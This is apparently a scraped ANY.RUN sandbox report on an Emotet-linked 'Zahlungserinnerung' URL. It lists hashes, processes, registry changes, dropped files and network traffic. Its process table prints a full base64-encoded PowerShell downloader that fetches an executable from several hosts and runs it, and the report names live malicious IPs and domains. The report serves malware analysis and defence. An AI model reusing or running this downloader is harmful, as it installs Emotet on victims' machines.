
| URL: | http://54.175.140.118/Februar2019/NFZJSULXU2729511/DE_de/Zahlungserinnerung |
| Full analysis: | https://app.any.run/tasks/f4386af8-0fde-4e38-915f-db02496e72e0 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | February 18, 2019, 17:33:05 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 4C5644B049AD6B41FAE3CC7CC7EDF394 |
| SHA1: | 85EACE0E845D37DDCE9F63EA5DA05FC0DA63E39D |
| SHA256: | A1A39ACF1D9B74CA6E5351A0DAC967BCAB80BAE2145C258A00E9406F846CE620 |
| SSDEEP: | 3:N1KlgSew4iXR+vDv2wTwUcQTeCWfL0Xd:CySjVhej6CeVj0Xd |
MALICIOUS
Application was dropped or rewritten from another process
- 345.exe (PID: 2920)
- 345.exe (PID: 2140)
- wabmetagen.exe (PID: 3700)
- wabmetagen.exe (PID: 2432)

Downloads executable files from the Internet
- powersheLl.exe (PID: 3096)
Emotet process was detected
- wabmetagen.exe (PID: 3700)
SUSPICIOUS
Starts itself from another location
- 345.exe (PID: 2140)
Creates files in the user directory
- powersheLl.exe (PID: 3096)
Executable content was dropped or overwritten
- 345.exe (PID: 2140)
- powersheLl.exe (PID: 3096)
INFO

Application launched itself
- iexplore.exe (PID: 2988)
Reads Internet Cache Settings
- iexplore.exe (PID: 3280)
- opera.exe (PID: 2752)
Changes internet zones settings
- iexplore.exe (PID: 2988)
Reads internet explorer settings
- iexplore.exe (PID: 3280)

Creates files in the user directory
- opera.exe (PID: 2752)
- WINWORD.EXE (PID: 4064)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 4064)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
42
Monitored processes
9
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2140 | "C:\Users\admin\345.exe" | C:\Users\admin\345.exe | 345.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2432 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | — | wabmetagen.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2752 | "C:\Program Files\Opera\opera.exe" | C:\Program Files\Opera\opera.exe | explorer.exe | ||||||||||||
User: admin Company: Opera Software Integrity Level: MEDIUM Description: Opera Internet Browser Exit code: 0 Version: 1748 Modules
| |||||||||||||||
| 2920 | "C:\Users\admin\345.exe" | C:\Users\admin\345.exe | — | powersheLl.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2988 | "C:\Program Files\Internet Explorer\iexplore.exe" -nohome | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 1 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3096 | powersheLl -e JABhAF8AXwBfADQANQAzADgAPQAoACcATAAzADMANwBfACcAKwAnADkAMQAnACkAOwAkAE4ANAA0AF8ANABfAD0AbgBlAHcALQBvAGIAagBlAGMAdAAgAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAOwAkAFAAMQA2AF8AOAAwAF8AOQA9ACgAJwBoAHQAdABwADoAJwArACcALwAvACcAKwAnAGIAYQAnACsAJwB6AGUAZQAzACcAKwAnADYANQAuAGMAbwBtAC8AdgAnACsAJwA1ADkASAB4AFoAJwArACcAeQBAAGgAdAB0AHAAOgAnACsAJwAvAC8AZwBpAGEAbgBjAGEAJwArACcAcgAnACsAJwBsAG8AcgBhAHMAJwArACcAbwAuAGMAbwAnACsAJwBtAC8AeAB3AFMAaQBQADUANAAnACsAJwA3AEAAJwArACcAaAB0AHQAcAA6AC8ALwAxACcAKwAnADMALgAyADMAMwAuADEAJwArACcAOAAzAC4AMgAyADcAJwArACcALwA1AFYAZgBxAHEAcwBtAFYAQABoACcAKwAnAHQAdABwACcAKwAnADoALwAvADEAJwArACcAMgA4AC4AMQAnACsAJwA5ADkALgAxADgANwAuADEAJwArACcAMgA0AC8AdgAzACcAKwAnADUAaAByAGIARgB6AEAAaAB0AHQAcAA6AC8ALwAxADAANAAuACcAKwAnADIAMgAnACsAJwAzAC4AJwArACcANAAwACcAKwAnAC4ANAAwACcAKwAnAC8AOABDAHEAUgAnACsAJwBJAEoAaABHACcAKwAnADQAJwApAC4AUwBwAGwAaQB0ACgAJwBAACcAKQA7ACQAcgAwADYAMwA5ADgAXwA9ACgAJwBLADMAMAA0ADMAJwArACcANgAnACsAJwA0ACcAKQA7ACQAbQA2ADgAXwA4ADgAIAA9ACAAKAAnADMAJwArACcANAA1ACcAKQA7ACQAQQBfADUAXwA0ADQAXwAxAD0AKAAnAGoAXwBfADAAJwArACcAMgAxACcAKQA7ACQAUAA3ADYAXwBfAF8APQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAG0ANgA4AF8AOAA4ACsAKAAnAC4AZQAnACsAJwB4AGUAJwApADsAZgBvAHIAZQBhAGMAaAAoACQARgAzAF8AMgAyAF8AMwAwACAAaQBuACAAJABQADEANgBfADgAMABfADkAKQB7AHQAcgB5AHsAJABOADQANABfADQAXwAuAEQAbwB3AG4AbABvAGEAZABGAGkAbABlACgAJABGADMAXwAyADIAXwAzADAALAAgACQAUAA3ADYAXwBfAF8AKQA7ACQAaQA1ADYANwA3AF8APQAoACcAdABfAF8AXwAnACsAJwAzADcAXwAnACkAOwBJAGYAIAAoACgARwBlAHQALQBJAHQAZQBtACAAJABQADcANgBfAF8AXwApAC4AbABlAG4AZwB0AGgAIAAtAGcAZQAgADQAMAAwADAAMAApACAAewBJAG4AdgBvAGsAZQAtAEkAdABlAG0AIAAkAFAANwA2AF8AXwBfADsAJABhADgAXwAzAF8AXwA4AF8APQAoACcATwAnACsAJwA0ADEAJwArACcAMwAyADUAMgAwACcAKQA7AGIAcgBlAGEAawA7AH0AfQBjAGEAdABjAGgAewB9AH0AJABkADcAOAA4ADkANgBfAD0AKAAnAEUAJwArACcAMwAnACsAJwAxADkAXwA4ACcAKQA7AA== | C:\Windows\System32\WindowsPowerShell\v1.0\powersheLl.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3280 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:2988 CREDAT:71937 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3700 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | 345.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||


| 4064 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\25314888.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
2 441
Read events
1 901
Write events
528
Delete events
12
Modification events
| (PID) Process: | (2988) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (2988) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2988) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2988) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (2988) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (2988) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 4600000069000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2988) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Recovery\Active |
| Operation: | write | Name: | {48B62C1B-33A3-11E9-AA93-5254004A04AF} |
Value: 0 | |||
| (PID) Process: | (2988) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Type |
Value: 4 | |||
| (PID) Process: | (2988) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Count |
Value: 3 | |||
| (PID) Process: | (2988) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Time |
Value: E3070200010012001100210016000300 | |||
Executable files
2
Suspicious files
22
Text files
9
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2988 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\RB73MZ6Y\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 2988 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 2988 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF961B76FD81F082F5.TMP | — | |
MD5:— | SHA256:— | |||
| 2988 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DFED4F10B7A0010715.TMP | — | |
MD5:— | SHA256:— | |||
| 2988 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\Recovery\Active\RecoveryStore.{48B62C1B-33A3-11E9-AA93-5254004A04AF}.dat | — | |
MD5:— | SHA256:— | |||
| 2752 | opera.exe | C:\Users\admin\AppData\Roaming\Opera\Opera\opr2932.tmp | — | |
MD5:— | SHA256:— | |||
| 2752 | opera.exe | C:\Users\admin\AppData\Roaming\Opera\Opera\opr2962.tmp | — | |
MD5:— | SHA256:— | |||
| 2752 | opera.exe | C:\Users\admin\AppData\Local\Opera\Opera\cache\sesn\opr0000V.tmp | — | |
MD5:— | SHA256:— | |||
| 2752 | opera.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\XUEGSV05JC4SPUVT09CM.temp | — | |
MD5:— | SHA256:— | |||
| 4064 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR6C36.tmp.cvr | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
9
DNS requests
6
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3280 | iexplore.exe | GET | 200 | 54.175.140.118:80 | http://54.175.140.118/Februar2019/NFZJSULXU2729511/DE_de/Zahlungserinnerung | US | document | 282 Kb | malicious |
2752 | opera.exe | GET | 200 | 66.225.197.197:80 | http://crl4.digicert.com/DigiCertHighAssuranceEVRootCA.crl | US | der | 543 b | whitelisted |
2752 | opera.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTPJvUY%2Bsl%2Bj4yzQuAcL2oQno5fCgQUUWj%2FkK8CB3U8zNllZGKiErhZcjsCEAOXQPQlVpLtFek%2BmcpabOk%3D | US | der | 471 b | whitelisted |
2752 | opera.exe | GET | 200 | 54.175.140.118:80 | http://54.175.140.118/Februar2019/NFZJSULXU2729511/DE_de/Zahlungserinnerung | US | document | 282 Kb | malicious |
3096 | powersheLl.exe | GET | 200 | 52.66.202.63:80 | http://bazee365.com/v59HxZy/ | IN | executable | 214 Kb | suspicious |
3096 | powersheLl.exe | GET | 301 | 52.66.202.63:80 | http://bazee365.com/v59HxZy | IN | html | 298 b | suspicious |
2752 | opera.exe | GET | 400 | 185.26.182.112:80 | http://sitecheck2.opera.com/?host=54.175.140.118&hdn=DwOTO0qlFFRyVoYkrpIamQ== | unknown | html | 166 b | whitelisted |
2988 | iexplore.exe | GET | 200 | 204.79.197.200:80 | http://www.bing.com/favicon.ico | US | image | 237 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2988 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
3280 | iexplore.exe | 54.175.140.118:80 | — | Amazon.com, Inc. | US | malicious |
2752 | opera.exe | 82.145.215.40:443 | certs.opera.com | Opera Software AS | — | whitelisted |
2752 | opera.exe | 93.184.220.29:80 | ocsp.digicert.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
2752 | opera.exe | 66.225.197.197:80 | crl4.digicert.com | CacheNetworks, Inc. | US | whitelisted |
2752 | opera.exe | 54.175.140.118:80 | — | Amazon.com, Inc. | US | malicious |
2752 | opera.exe | 185.26.182.112:80 | sitecheck2.opera.com | Opera Software AS | — | malicious |
3096 | powersheLl.exe | 52.66.202.63:80 | bazee365.com | Amazon.com, Inc. | IN | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.bing.com |
| whitelisted |
certs.opera.com |
| whitelisted |
crl4.digicert.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
sitecheck2.opera.com |
| whitelisted |
bazee365.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
